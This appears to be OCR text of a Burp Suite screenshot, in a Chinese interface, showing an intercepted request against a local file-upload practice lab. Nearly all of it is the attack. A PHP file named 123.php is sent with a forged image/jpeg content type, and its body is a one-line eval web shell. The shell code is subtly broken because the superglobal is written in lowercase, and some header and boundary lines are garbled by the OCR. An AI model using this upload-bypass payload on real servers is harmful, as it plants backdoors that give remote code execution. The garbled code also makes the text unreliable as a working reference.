 目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器
截断 HTTP历史记录 WebSocket历史 选项
http://127.0.0.1:82 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /Pass-01/index.php HTTP/1.1
Host: 127.0.0.1:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/2010010
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1209586247119
Content-Length: 374
Origin: http://127.0.0.1:82
Connection: close
Referer: http://127.0.0.1:82/Pass-01/index.php
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------120958624711995573818211​42464
Content-Disposition: form-data; name="upload_file"; filename="123.php"
Content-Type: image/jpeg
<?php
eval($_post["123"]);
?>
-----------------------------12095862471199557381821142464
Content-Disposition: form-data; name="submit"
上传
-----------------------------12095862471199557381821142464--